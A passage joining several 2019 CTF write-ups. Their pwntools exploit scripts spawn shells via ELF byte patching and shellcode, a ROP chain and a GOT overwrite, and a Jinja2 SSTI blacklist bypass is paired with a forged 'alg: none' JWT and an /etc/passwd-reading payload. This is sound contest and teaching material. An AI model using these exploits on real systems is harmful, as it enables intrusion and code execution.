1bd8fce2ae81d4df8b0a924e7dfe17d801b0d722bcb4a7ca7b89260258e6d90cea76cfbda991f8075985f80fcdd8821106c0b543d53b1e890ef08d8b362e7979f5eb796c8a39842827cf6736a23fcbd047fcf409b2711100e0427f870a0eaa42714108e178502ebc7bded8169ce16979c446382fc2ae6ff26e27fddd31a10268ac281f527bd52a0ee78b114681c2fe90c346981c650a00eea090704c807f9c3019f71b6bf8b5c12eae1c1e3f2b83c2e9fa790b887c4391c731f2a23f1060e5670180f7af0e6af66e2a99580bea7ac00745cb58a69ff642e9f46f434debc24263a8b831712ab9cc7ede4da75c6161793381895a5ccf8480c3459317fdf2271bcfd3c24b1cf724c9ff7d2f8e922daee694cfd4cff5f60c6f7efbc393e0e4373b81ec3faf2f3ede63ae07a176eff17ae7bfe4feb4fee996cb981c77f0fd362bc10cb8affbb7e48bcdcdedcbc4358df3b904de959619bb845acabadcf1ab5fa57eb1bc5ba2d62fd06135f58a707ce5a23ef84f3d63d98c63d4077c48b2cffa371afe577345e6cf9278d9758eb46e33e6bbd69dc6ff9158d975afe47e38bac7d48e365e08a235e0e8462273c60e55f68bcc2dad7341e04fd8ef8622b6f40e34b40bf23fe84754ed078a5753ed0f85247fff48065d67ea671b87b834e7815083ae2d5051867dcd73eceb37899717604403f336f018c4f32f81a8ccf32f836a38f797bc8be6f33de0be72189f5d495d07ac60cfec2f93ced62bfdbb8de32da9600bdb470bd9cf8bf6f3c9f28b0f327869ec2f5ba8cf9593bff603c0bfde78ea1a7707d790ee53902a0db07a8737c09e79ce7386ce085fe2072cef912144f07213feb2765067fe1be6877d173c0051fc5fa597b8eb9d8ff06c417f3cbad739394b7116edb8fe4f898c2f3730dfb894afe378dfc4715a862f4bc8af9c93940ee08d39cc9cfcec3af30ff0eac7f12e3575dc67bdb057f80c7c5eaf7f3cef3f045de395f75c1d0ef701e0e6a7a46cf0e0d8983603edd24eb497910e591324096a3697938911e501272544f6b1959c98e82c17472045e0ad5a8b8ad61fb36672694f68acb8aa62963b29ad2b53130a4c1bba51ccd26936350c4569321a74eb1aa0964912cb7ed0b75b6caad5d2d28d145b34581dc72a02bd4d9d14cb718793108b577f5caad12d620b5ec03727b646f381491f7b6b5ed6fed917b42e148ab4c72728399ac61f043336f28b1d7d444e5e9d4a8a22b46b28f6960537d6c3392b36ca5137a7234939663f0028c927d1d7b6143349e92b319356ab7160d19d6073219acc64828dab391f35da2f4224a4db246c0d191c975cd22d2394c5a03103363495d198054d74c1a236fd00a551b01622aadab6228dc51ab2bc3b8369cca8a03d978225a1b8f02a3165332312046c752509f4975cd6c7945d532f1748aaac8b04d53130a62c46f23091d7509a704bd8ac369f8a2aba3f069acaaa8a58d8512d51876bc58549baf99a2a6039912e41df6a024e383f0c51087b30d44e8fd49e8a6ff8b787225feaf21e7b3db7717c0dc33acfdcee434d9ef1a42c17f145dea197912ef11ba6e01799497b807636e224fe2c2d38cfd5e26ce27a50bdf4978e6de42e82c0054bed8c7dc1f9e65be65903893d0330bccdf417ca720f2241e25b492b19f67e8cbf88e42ea246e25b4cec57eeb7f17cf29cfdc9b089d76993f32fea3583eccdcc308edb7c92f73907fddf62dce7e6f2574f902eb9f63e4495c4d68b7cb772e42df60e449fc4d283b5f3e86bec9c893ff6742d7f2cefd93f21d469ec42d84fa1718ff3966ff923883d06917fb49f91123eff67dd1adff8b6cff7e9a56710fefffe73826f700f67be3a3cdff6fe1afc2264fe2dcb38f28ff173cf71ec07ecfa5bfe3163372415bfcce39e42d262b68ff77ebff4346de8a3783cefec28e671663449ec469c1a0333f7bfe7c8231f6fa4ee49f7291b753a73c6e5390de072bb12e76fffb5d722523cb4cba877fb8fd8b5de47f883b985b60fcff011d63bdbd==================================================
You may mutate up to 4 bytes of the elf.How many bytes to mutate (0 - 4)? 1Which byte to mutate? 1What to set the byte to? 1Alright - let's see what the elf has to say.==================================================sh: 1: /var/tmp/tmp7JD9G1mutated_elf: Exec format error```
We are presented with a hex encoded and zlib compressed DNA of a elf which is in fact just and ELF file.We are allowed to modify up to 4 bytes of the ELF before it is executed.
In another attempt I entered some data to see what the executable does without modifying a byte and letting it crash:```shell==================================================
You may mutate up to 4 bytes of the elf.How many bytes to mutate (0 - 4)? 0Alright - let's see what the elf has to say.==================================================Hello World Hello there, what is your name?Greetings Hello World, let me sing you a song:We wish you a Merry ChhistmasWe wish you a Merry ChristmxsWe wish you alMerry Christmasand a HapZy New Year!```It just greets the used with his name and a christmas song. In this case the name was "Hello World".
## Analysis
Lets extract the ELF and take a look at it.
```shell$ echo "78daed597 .... e47f883b985b60fcff011d63bdbd" | xxd -r -p >day6.bin$ file day6.bin day6.bin: zlib compressed data$ zlib-flate -uncompress <day6.bin >day6.elf$ file day6.elf day6.elf: ELF 64-bit LSB shared object, x86-64, version 1 (SYSV), dynamically linked, interpreter /lib64/ld-linux-x86-64.so.2, missing section headers```Analysing the ELF in ipython
```python
In [2]: from pwn import *In [3]: e=ELF("day6.elf")[*] Arch: amd64-64-little RELRO: Full RELRO Stack: No canary found NX: NX disabled PIE: PIE enabled RWX: Has RWX segments FORTIFY: EnabledIn [4]: e.disable_nx()```The stack is not executable and analysing the ELF in radare shows that the name we enter ends up on the stack.The obvious thing to do is to send some shellcode to the stack and make the stack executable and modify the ELF to jump onto the stack and execute code from there.Let's see if this is doable with with 4 bytes (turns out we only need to modify 3 bytes).
## Attack
First lets generate some shellcode with pwntools
### Generate shellcode```python
from pwn import *context.arch = 'amd64'context.word_size=64context.endian = 'little'context.os = 'linux'binsh=shellcraft.amd64.linux.sh()
launch=asm(binsh)```We get following shellcode to just launch a shell
```pythonIn [4]: binshOut[4]: u" /* execve(path='/bin///sh', argv=['sh'], envp=0) */\n /* push '/bin///sh\\x00' */\n push 0x68\n mov rax, 0x732f2f2f6e69622f\n push rax\n mov rdi, rsp\n /* push argument array ['sh\\x00'] */\n /* push 'sh\\x00' */\n push 0x1010101 ^ 0x6873\n xor dword ptr [rsp], 0x1010101\n xor esi, esi /* 0 */\n push rsi /* null terminate */\n push 8\n pop rsi\n add rsi, rsp\n push rsi /* 'sh\\x00' */\n mov rsi, rsp\n xor edx, edx /* 0 */\n /* call execve() */\n push SYS_execve /* 0x3b */\n pop rax\n syscall\n"
In [5]: launchOut[5]: 'jhH\xb8/bin///sPH\x89\xe7hri\x01\x01\x814$\x01\x01\x01\x011\xf6Vj\x08^H\x01\xe6VH\x89\xe61\xd2j;X\x0f\x05'
```
### Disable NX for the stack and jumping onto the stack
Inspecting the code with radare we want to replace for example the instruction`0x000007ae lea rsi, qword [0x00000888]` (which loads the addr of the greeting string) by `jmp rbp` which jumps to the stack and executes code from there.
Again we can use pwntools for help. Playing with ipython gives us:
```pythonfrom pwn import *e=ELF("day6.elf")e.disable_nx()e.asm(0x7ae,'jmp rbp')```
However this mofifies too many bytes where the jmp instruction uses 2 bytes and disable nx used up 3 more bytes.We modify the ELF header and disable the NX by "manually modifying a byte in the ELF header.We set change the byte at offset 0x1c8 to 0. This has the same effect as `e.disable_nx()`. It disables NX in the ELF files PT_GNU_STACK field.
Writing the modified ELF to a file and binaary diffing it with the original one gives us the offsets we need to patch.
Putting all together into an ugly python script which just sends the commands to modify the 3 bytes described above results into this:
```pythonfrom pwn import *
conn = remote('3.93.128.89',1206)conn.recvuntil('to mutate (0 - 4)?')conn.sendline('3')
conn.recvuntil('Which byte to mutate?')conn.sendline('456')conn.recvuntil('What to set the byte to?')conn.sendline('00')
conn.recvuntil('Which byte to mutate?')conn.sendline('1966')conn.recvuntil('What to set the byte to?')conn.sendline('255')
conn.recvuntil('Which byte to mutate?')conn.sendline('1967')conn.recvuntil('What to set the byte to?')conn.sendline('229')
conn.recvuntil("==================================================")
context.arch = 'amd64'context.word_size=64context.endian = 'little'context.os = 'linux'binsh=shellcraft.amd64.linux.sh()nops=10*asm(shellcraft.nop()) #add some nops for paranoia reasonslaunch=asm(binsh)
conn.sendline(nops+launch)
conn.interactive()```
The result is that we end up with a shell were we can easily extract the flag.
```shellpython day6.py [+] Opening connection to 3.93.128.89 on port 1206: Done[*] Switching to interactive mode
$ lschal.pyelfflag.txt$ cat flag.txtAOTW{turn1NG_an_3lf_int0_a_M0nst3r?}$```
The flag is: **AOTW{turn1NG_an_3lf_int0_a_M0nst3r?}** |

first we run chacksec and files:```shell[marco@marco-pc challxmas]$ file chall chall: ELF 64-bit LSB executable, x86-64, version 1 (SYSV), dynamically linked, interpreter /lib64/ld-linux-x86-64.so.2, for GNU/Linux 3.2.0, BuildID[sha1]=b96d5da6df4dc39b35bec7a8068b741d24999c3d, stripped``````gdbpwndbg> checksecRELRO STACK CANARY NX PIE RPATH RUNPATH Symbols FORTIFY Fortified Fortifiable FILEPartial RELRO No canary found NX enabled No PIE No RPATH No RUNPATH No Symbols No 0 1 /home/marco/Downloads/challxmas/chall```
As always, the program wait for our input. Using cyclic we can find how many bytes it takes to overwrite RIP.```gdbpwndbg> cyclic 40aaaabaaacaaadaaaeaaafaaagaaahaaaiaaajaaapwndbg> rStarting program: /home/marco/Downloads/challxmas/chall Helloooooo, do you like to build snowmen?aaaabaaacaaadaaaeaaafaaagaaahaaaiaaajaaaMhmmm... Boring...
Program received signal SIGSEGV, Segmentation fault.0x0000000000401201 in ?? ()...RBP 0x6165616161646161 ('aadaaaea')...pwndbg> cyclic -l 'aada'10```10 + 8 = 18 bytes. The file is stripped but we want to explore the memory. So the idea is executing in gdb and press ctrl+c to stop the program and explore the memory.Searching some stuff we retive:```gdbpwndbg> search X-MASchall 0x402010 'X-MAS{REAL FLAG ON THE SERVER}'chall 0x403010 'X-MAS{REAL FLAG ON THE SERVER}'pwndbg> plt0x401030: puts@plt0x401040: read@plt0x401050: strcmp@plt0x401060: setvbuf@plt```Since there isn't PIE and we have puts in the plt, we can try to ROP and execute a puts with the flag as argument to print it.To do that we need a gadget to pop flag address in RDI. Using ROPgadget```shell[marco@marco-pc challxmas]$ ROPgadget --binary="chall" > gadgets[marco@marco-pc challxmas]$ cat gadgets | grep "pop rdi"0x0000000000401273 : pop rdi ; ret```
Exploit:```pythonfrom pwn import *
pop_rdi = 0x0000000000401273flag1 = 0x402010puts_plt = 0x0000000000401030flag2 = 0x403010
payload = ("A"*18).encode()payload += p64(pop_rdi)payload += p64(flag1)payload += p64(puts_plt)
s = remote('challs.xmas.htsp.ro', 12006)s.recvuntil('?')s.send(payload)s.interactive()```
# FLAGX-MAS{700_much_5n0000w} |
# Easter Egg 3
- Hint: https://twitter.com/OverTheWireCTF/- Points: 10- Solves: 36
I am the author of this challenge.
## Solution In the picture of this [tweet](https://twitter.com/OverTheWireCTF/status/1204370177237954565) there is a 2D barcode.It's an Aztec barcode inside of a QR code. Here is a picture highlighting the Aztec code:
Scanning the inner Aztec code results in `414f54577b6234726330643373`, if you decode this hex into ASCII you get `AOTW{b4rc0d3s`-Scanning the outer QR code results in `137:64:137:154:171:146:63:175` if you decode these octal numbers into ASCII you get `_4_lyf3}`
Putting the two together you get the flag `AOTW{b4rc0d3s_4_lyf3}`. |
# Day 18 - Impressive Sudoku - pwn, math
> First we asked you to solve a sudoku, now we want you to make one.
Service: nc 3.93.128.89 1218
Download: [4964615443db994db372a3d64524510452521f09809fdb50da22e83d15fb48ca.tar.gz](https://advent2019.s3.amazonaws.com/4964615443db994db372a3d64524510452521f09809fdb50da22e83d15fb48ca.tar.gz)
## Initial Analysis
For this pwn, we're given a C source file along with a compiled binary. This certainly makes the disassembly or reversing part of this challenge easier.
The source asks for a solved sudoku and checks that its valid using an arithmetic shortcut - checking the sum and product of each row. If this passes, it writes 8 values to a "scorer" array, multiplies 9 values in the scorer array, and if the result is greater than a large value prints a flag. Given that only 8 values are written, this score will always be zero (since at least one value will be zero). Furthermore, writing the scores to the "scorer" array doesn't do any bounds checking so we likely can perform an arbitrary write if we can construct a sudoku which validates.
The compiled binary provided is a 32-bit. Based on my initial analysis, I was a little confused about the binary's hardening features. In particular, running `hardening-check` (in the `devscripts` package on Ubuntu) and `readelf` (in the `binutils` package on Ubuntu) clearly indicate that read-only relocations is enabled (RELRO):
```root@2b94168a6ea8:/day18# hardening-check ./chal./chal: Position Independent Executable: no, normal executable! Stack protected: yes Fortify Source functions: unknown, no protectable libc functions used Read-only relocations: yes Immediate binding: no, not found!root@2b94168a6ea8:/day18# root@2b94168a6ea8:/day18# readelf -l ./chal
Elf file type is EXEC (Executable file)Entry point 0x8048470There are 9 program headers, starting at offset 52
Program Headers: Type Offset VirtAddr PhysAddr FileSiz MemSiz Flg Align PHDR 0x000034 0x08048034 0x08048034 0x00120 0x00120 R 0x4 INTERP 0x000154 0x08048154 0x08048154 0x00013 0x00013 R 0x1 [Requesting program interpreter: /lib/ld-linux.so.2] LOAD 0x000000 0x08048000 0x08048000 0x00c78 0x00c78 R E 0x1000 LOAD 0x000f0c 0x08049f0c 0x08049f0c 0x00124 0x002dc RW 0x1000 DYNAMIC 0x000f14 0x08049f14 0x08049f14 0x000e8 0x000e8 RW 0x4 NOTE 0x000168 0x08048168 0x08048168 0x00044 0x00044 R 0x4 GNU_EH_FRAME 0x000aa0 0x08048aa0 0x08048aa0 0x0005c 0x0005c R 0x4 GNU_STACK 0x000000 0x00000000 0x00000000 0x00000 0x00000 RW 0x10 GNU_RELRO 0x000f0c 0x08049f0c 0x08049f0c 0x000f4 0x000f4 R 0x1
Section to Segment mapping: Segment Sections... 00 01 .interp 02 .interp .note.ABI-tag .note.gnu.build-id .gnu.hash .dynsym .dynstr .gnu.version .gnu.version_r .rel.dyn .rel.plt .init .plt .plt.got .text .fini .rodata .eh_frame_hdr .eh_frame 03 .init_array .fini_array .dynamic .got .got.plt .data .bss 04 .dynamic 05 .note.ABI-tag .note.gnu.build-id 06 .eh_frame_hdr 07 08 .init_array .fini_array .dynamic .got ```
However, digging a little further, we can see that the global offset table (GOT) actually starts at address 0x0804a000 - after the `GNU_RELRO` section, and in fact that page is marked read-write when the binary is running:
```root@2b94168a6ea8:/day18# ./chalCould you give me a fully solved sudoku?Enter 9 lines, each containing 9 integers, space separated:^Z[1]+ Stopped ./chalroot@2b94168a6ea8:/day18# cat /proc/`pidof chal`/maps08048000-08049000 r-xp 00000000 00:4d 20354301 /day18/chal08049000-0804a000 r--p 00000000 00:4d 20354301 /day18/chal0804a000-0804b000 rw-p 00001000 00:4d 20354301 /day18/chal <--- the GOT is in this pagef74fb000-f76d0000 r-xp 00000000 08:01 316321 /lib/i386-linux-gnu/libc-2.27.sof76d0000-f76d1000 ---p 001d5000 08:01 316321 /lib/i386-linux-gnu/libc-2.27.sof76d1000-f76d3000 r--p 001d5000 08:01 316321 /lib/i386-linux-gnu/libc-2.27.sof76d3000-f76d4000 rw-p 001d7000 08:01 316321 /lib/i386-linux-gnu/libc-2.27.sof76d4000-f76d7000 rw-p 00000000 00:00 0 f76dc000-f76de000 rw-p 00000000 00:00 0 f76de000-f76e0000 r--p 00000000 00:00 0 [vvar]f76e0000-f76e1000 r-xp 00000000 00:00 0 [vdso]f76e1000-f7707000 r-xp 00000000 08:01 316317 /lib/i386-linux-gnu/ld-2.27.sof7707000-f7708000 r--p 00025000 08:01 316317 /lib/i386-linux-gnu/ld-2.27.sof7708000-f7709000 rw-p 00026000 08:01 316317 /lib/i386-linux-gnu/ld-2.27.soffc08000-ffc29000 rw-p 00000000 00:00 0 [stack]```
As you can see above, the binary is also not randomized, so all addresses in `chal` should be fixed. With this in mind, my goal was now to overwrite the `exit()` address in the GOT with the "scorer" writes from a valid sudoku.
Also, if you couldn't tell already, I did most of my testing in an Ubuntu docker container with my working directory mounted at `/day18`. I started this with:
```$ docker run -it --cap-add=ALL -v `pwd`:/day18 ubuntu:latest```
## Creating the overwrite
The first step to this challenge I tackled was the GOT overwrite part. To check just this alone, I edited the `chal` binary so that the `check()` function always returned 1. This was done by patching the bytes at address 0x000005F0 with `B8 01 00 00 00 C3` which is x86 assembly for "mov eax, 1; ret".
Next, I calculated that if I had a sudoku with "-105" in position (7,7), and 0x08048799 (the address for the `win()` function) in position (8,8), then the loop
```cfor (int i = 0; i < 8; i++) { scorer[sudoku[i][i]] = sudoku[i + 1][i + 1];}```
would correctly set the address of `exit()` in the GOT with the win function. Since the binary is 32-bit and all of the sudoku values are integers, we can adjust these two values mod 2^32 to check that the overwrite works. Testing this out on our patched binary gives us the flag (locally).
```root@2b94168a6ea8:/day18# echo winwinwin > flag.txtroot@2b94168a6ea8:/day18# ./chal_nocheck Could you give me a fully solved sudoku?Enter 9 lines, each containing 9 integers, space separated:1 1 1 1 1 1 1 4294967191 1345145851 1 1 1 1 1 1 4294967191 1345145851 1 1 1 1 1 1 4294967191 1345145851 1 1 1 1 1 1 4294967191 1345145851 1 1 1 1 1 1 4294967191 1345145851 1 1 1 1 1 1 4294967191 1345145851 1 1 1 1 1 1 4294967191 1345145851 1 1 1 1 1 1 4294967191 1345145851 1 1 1 1 1 1 4294967191 134514585Let me take a look...That is an unimpressive sudoku.winwinwinroot@2b94168a6ea8:/day18# ```
Now, all I needed to do was have those two values in my sudoku and create the rest of the square so that the other diagonal addresses (and writes in the `scorer` loop) do not touch any other sensitive memory addresses and cause something like a segfault.
## The Math
As the category for this sudoku alluded to, there was some math to dig into. The only check on the sudoku is that the product and sum of each row, column, and 3x3 grid come to 45 and 362880 respectively. To simplify the problem, if I tried to create one row with our two target values, several low-value integers, and some other "unsafe" values - to be solved with "math" ;) Using this one solution row, we can fill in a sudoku that matches the `check()` constraints and doesn't cause any memory access errors.
The two "unsafe" values were chosen based on the math reducing to two equations (multiply & addition) and two unknowns. In retrospect, I probably could have just run an exhaust on all 2^32 possibilities, but I went the difficult route of solving a quadratic equation modulo 2^32. The math is a little lengthy to describe here, but you can read it in my [python script](./solutions/day18_solver.py).
Running the script in total outputs my sudoku, and then piping the result to the service gives the flag:
```$ ./day18_solver.py 1 134514585 1 317322728 1 1 4294967191 3843130128 1317322728 1 1 4294967191 3843130128 1 1 134514585 14294967191 3843130128 1 1 134514585 1 317322728 1 1134514585 1 317322728 1 1 4294967191 3843130128 1 13843130128 1 1 134514585 1 317322728 1 1 42949671911 1 4294967191 3843130128 1 1 134514585 1 3173227281 4294967191 3843130128 1 1 134514585 1 317322728 11 1 134514585 1 317322728 1 1 4294967191 38431301281 317322728 1 1 4294967191 3843130128 1 1 134514585$ ./day18_solver.py | nc 3.93.128.89 1218Could you give me a fully solved sudoku?Enter 9 lines, each containing 9 integers, space separated:Let me take a look...That is an unimpressive sudoku.AOTW{Th3t_is_such_aN_1mpr3ssive_Sud0ku}$ ``` |
# X-MAS CTF 2019 – Mercenary Hat Factory
* **Category:** web* **Points:** 424
## Challenge
> "Mmph Mmmmph Mmph Mmmph!"> Translation: Come and visit our hat factory!> > Files: [server.py](https://raw.githubusercontent.com/m3ssap0/CTF-Writeups/master/X-MAS%20CTF%202019/Mercenary%20Hat%20Factory/server.py)>> Remote server: http://challs.xmas.htsp.ro:11005>> Author: Milkdrop
## Solution
Registering a user and analyzing cookies you will find a cookie called `auth` containing a JWT.
```eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJ0eXBlIjoidXNlciIsInVzZXIiOiJtM3NzYXAwIn0.6MIKOYbtUodqSJUZyT4iGRMLPcrRzbniLjJU8nhNhKY
{"typ":"JWT","alg":"HS256"}.{"type":"user","user":"m3ssap0"}.6MIKOYbtUodqSJUZyT4iGRMLPcrRzbniLjJU8nhNhKY```
You can check its creation inside `register` and `login` methods of the source code [server.py](https://raw.githubusercontent.com/m3ssap0/CTF-Writeups/master/X-MAS%20CTF%202019/Mercenary%20Hat%20Factory/server.py).
Analyzing the source code you can discover two interesting endpoints:* `/makehat` for which you have to be an authorized admin;* `/authorize` that can let you to become an authorized admin, but there are some restrictions.
Considering the presence of template rendering operations into `/makehat` endpoint with a parameter read from the user, i.e. `hatName`, probably that functionality is vulnerable to *Server Side Template Injection* (*SSTI*) due to the insecure usage of *Flask/Jinja2* template engine.
The first check to bypass for the `/authorize` endpoint is the following.
```python if (userData["type"] != "admin"): return render_template ("error.html", error = "Unauthorized.")```
This can be easily bypassed forging a JWT like the following and testing that you are an admin connecting to the root of the website.
```{"typ":"JWT","alg":"none"}.{"type":"admin","user":"m3ssap0"}.
eyJ0eXAiOiJKV1QiLCJhbGciOiJub25lIn0.eyJ0eXBlIjoiYWRtaW4iLCJ1c2VyIjoibTNzc2FwMCJ9.```
Checking it to the index endpoint.
```GET / HTTP/1.1Host: challs.xmas.htsp.ro:11005User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:71.0) Gecko/20100101 Firefox/71.0Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8Accept-Language: it-IT,it;q=0.8,en-US;q=0.5,en;q=0.3Accept-Encoding: gzip, deflateConnection: closeCookie: auth=eyJ0eXAiOiJKV1QiLCJhbGciOiJub25lIn0.eyJ0eXBlIjoiYWRtaW4iLCJ1c2VyIjoibTNzc2FwMCJ9.Upgrade-Insecure-Requests: 1Cache-Control: max-age=0
HTTP/1.1 200 OKServer: nginxDate: Tue, 17 Dec 2019 14:11:54 GMTContent-Type: text/html; charset=utf-8Content-Length: 736Connection: close
<head> <link rel="stylesheet" type="text/css" href="/static/css/styles.css"></head>
<body> <div class="navbar">Home
Logout
</div> <div class="container"> <h1>Welcome <span>m3ssap0</span>!</h1> <div>You are a Level 1 factory administrator. Here is your factory jam: <iframe width="879" height="468" src="https://www.youtube.com/embed/aj1yZ19WuM0" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe> </div> </div> <script src="/static/js/snow.js"></script></body>```
At this point you have to break this check.
```python if (request.form.get ('accessCode') == str (uid) + usr + pss + userpss): authorizedAdmin [userData ["user"]] = True```
Analyzing the code you will understand that variables are populated from Santa's data, that data is well known except its secret.
```pythonadminPrivileges = [[None]*3]*500
adminPrivileges [0][0] = 0 # UIDadminPrivileges [0][1] = "Santa" #UnameadminPrivileges [0][2] = SantaSecret```
* `str(uid)` is `0`;* `usr` is `Santa`;* `pss` is the unknown `SantaSecret`;* `userpss` can be set following the `step=1` procedure of the `/authorize` endpoint, so it can be forced.
At this point I was stuck and I was not able to bypass this check, so I did something (stupid, lol) that led me to what I think was an **unintended solution** to bypass the check: I registered a user with username `Santa`.
The user with username `Santa` was already into `adminPrivileges`, so I only crafted the correct JWT to bypass the previous check and I added the `pass` field needed by the `/makehat` endpoint.
```eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJ0eXBlIjoidXNlciIsInVzZXIiOiJTYW50YSJ9.zTPHtZUj9Avd1XXpM6T0nnLl7x9QeuSqaqB5ClMH8gk
{"typ":"JWT","alg":"HS256"}.{"type":"user","user":"Santa"}.zTPHtZUj9Avd1XXpM6T0nnLl7x9QeuSqaqB5ClMH8gk
{"typ":"JWT","alg":"none"}.{"type":"admin","user":"Santa","pass":"password"}.
eyJ0eXAiOiJKV1QiLCJhbGciOiJub25lIn0.eyJ0eXBlIjoiYWRtaW4iLCJ1c2VyIjoiU2FudGEiLCJwYXNzIjoiTWtvMDlpam4ifQ.```
Here the request to the endpoint.
```GET /makehat?hatName=test HTTP/1.1Host: challs.xmas.htsp.ro:11005User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:71.0) Gecko/20100101 Firefox/71.0Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8Accept-Language: it-IT,it;q=0.8,en-US;q=0.5,en;q=0.3Accept-Encoding: gzip, deflateReferer: http://challs.xmas.htsp.ro:11005/registerConnection: closeCookie: auth=eyJ0eXAiOiJKV1QiLCJhbGciOiJub25lIn0.eyJ0eXBlIjoiYWRtaW4iLCJ1c2VyIjoiU2FudGEiLCJwYXNzIjoiTWtvMDlpam4ifQ.Upgrade-Insecure-Requests: 1Cache-Control: max-age=0
HTTP/1.1 200 OKServer: nginxDate: Thu, 19 Dec 2019 00:03:09 GMTContent-Type: text/html; charset=utf-8Content-Length: 459Connection: close
<head> <link rel="stylesheet" type="text/css" href="/static/css/styles.css"></head>
<body> <div class="navbar">Home
Login Register
</div> <div class="container" style="text-align:center"> <h1>You are viewing:<span>test</span></h1> </div></body>
<script src="/static/js/snow.js"></script>```
Trying the auth token to the homepage will confirm our privileges.
```GET / HTTP/1.1Host: challs.xmas.htsp.ro:11005User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:71.0) Gecko/20100101 Firefox/71.0Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8Accept-Language: it-IT,it;q=0.8,en-US;q=0.5,en;q=0.3Accept-Encoding: gzip, deflateConnection: closeCookie: auth=eyJ0eXAiOiJKV1QiLCJhbGciOiJub25lIn0.eyJ0eXBlIjoiYWRtaW4iLCJ1c2VyIjoiU2FudGEiLCJwYXNzIjoiTWtvMDlpam4ifQ.Upgrade-Insecure-Requests: 1
HTTP/1.1 200 OKServer: nginxDate: Thu, 19 Dec 2019 00:06:49 GMTContent-Type: text/html; charset=utf-8Content-Length: 971Connection: close
<head> <link rel="stylesheet" type="text/css" href="/static/css/styles.css"></head>
<body> <div class="navbar">Home
Logout
</div> <div class="container"> <h1>Welcome <span>Santa</span>!</h1> <div>You are a Level 2 factory administrator. You may now test and create new hats. You can now oversee the factory workers: <iframe width="879" height="468" src="https://www.youtube.com/embed/QDCPKBF7a1Q" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe> <form action="/makehat" method="get"> <input placeholder="Hat Name" type="text" name="hatName"> <input type="submit" value="Make Hat!"> </form> </div> </div> <script src="/static/js/snow.js"></script></body>```
Trying the `{{7*7}}` payload to the `/makehat` endpoint will reveal a SSTI vulnerability.
```GET /makehat?hatName=%7B%7B7%2A7%7D%7D HTTP/1.1Host: challs.xmas.htsp.ro:11005User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:71.0) Gecko/20100101 Firefox/71.0Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8Accept-Language: it-IT,it;q=0.8,en-US;q=0.5,en;q=0.3Accept-Encoding: gzip, deflateReferer: http://challs.xmas.htsp.ro:11005/registerConnection: closeCookie: auth=eyJ0eXAiOiJKV1QiLCJhbGciOiJub25lIn0.eyJ0eXBlIjoiYWRtaW4iLCJ1c2VyIjoiU2FudGEiLCJwYXNzIjoiTWtvMDlpam4ifQ.Upgrade-Insecure-Requests: 1Cache-Control: max-age=0
HTTP/1.1 200 OKServer: nginxDate: Thu, 19 Dec 2019 00:11:40 GMTContent-Type: text/html; charset=utf-8Content-Length: 457Connection: close
<head> <link rel="stylesheet" type="text/css" href="/static/css/styles.css"></head>
<body> <div class="navbar">Home
Login Register
</div> <div class="container" style="text-align:center"> <h1>You are viewing:<span>49</span></h1> </div></body>
<script src="/static/js/snow.js"></script>```
Usually, something like the following can be used to access classes loaded into the server and to invoke them.
```python{{ ''.__class__.__mro__[2].__subclasses__()[40]('/etc/passwd').read() }}```
But we have some restrictions, as you can see in the following blacklist used into `/makehat` endpoint.
```pythonblacklist = ["config", "self", "request", "[", "]", '"', "_", "+", " ", "join", "%", "%25"]```
So we have to use some tricks like the hexadecimal encoding of the strings and the `attr` filter of Jinja2.
The following request can be used to enumerate all classes.
```GET /makehat?hatName={{''|attr('\x5f\x5fclass\x5f\x5f')|attr('\x5f\x5fmro\x5f\x5f')|last|attr('\x5f\x5fsubclasses\x5f\x5f')()}} HTTP/1.1Host: challs.xmas.htsp.ro:11005User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:71.0) Gecko/20100101 Firefox/71.0Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8Accept-Language: it-IT,it;q=0.8,en-US;q=0.5,en;q=0.3Accept-Encoding: gzip, deflateReferer: http://challs.xmas.htsp.ro:11005/registerConnection: closeCookie: auth=eyJ0eXAiOiJKV1QiLCJhbGciOiJub25lIn0.eyJ0eXBlIjoiYWRtaW4iLCJ1c2VyIjoiU2FudGEiLCJwYXNzIjoiTWtvMDlpam4ifQ.Upgrade-Insecure-Requests: 1Cache-Control: max-age=0
HTTP/1.1 200 OKServer: nginxDate: Thu, 19 Dec 2019 00:30:39 GMTContent-Type: text/html; charset=utf-8Connection: closeVary: Accept-EncodingContent-Length: 36060
<head> <link rel="stylesheet" type="text/css" href="/static/css/styles.css"></head>
<body> <div class="navbar">Home
Login Register
</div> <div class="container" style="text-align:center"> <h1>You are viewing:<span>[<class 'type'>, <class 'weakref'>, <class 'weakcallableproxy'>, <class 'weakproxy'>, <class 'int'>, <class 'bytearray'>, <class 'bytes'>, <class 'list'>, <class 'NoneType'>, <class 'NotImplementedType'>, <class 'traceback'>, <class 'super'>, <class 'range'>, <class 'dict'>, <class 'dict_keys'>, <class 'dict_values'>, <class 'dict_items'>, <class 'odict_iterator'>, <class 'set'>, <class 'str'>, <class 'slice'>, <class 'staticmethod'>, <class 'complex'>, <class 'float'>, <class 'frozenset'>, <class 'property'>, <class 'managedbuffer'>, <class 'memoryview'>, <class 'tuple'>, <class 'enumerate'>, <class 'reversed'>, <class 'stderrprinter'>, <class 'code'>, <class 'frame'>, <class 'builtin_function_or_method'>, <class 'method'>, <class 'function'>, <class 'mappingproxy'>, <class 'generator'>, <class 'getset_descriptor'>, <class 'wrapper_descriptor'>, <class 'method-wrapper'>, <class 'ellipsis'>, <class 'member_descriptor'>, <class 'types.SimpleNamespace'>, <class 'PyCapsule'>, <class 'longrange_iterator'>, <class 'cell'>, <class 'instancemethod'>, <class 'classmethod_descriptor'>, <class 'method_descriptor'>, <class 'callable_iterator'>, <class 'iterator'>, <class 'coroutine'>, <class 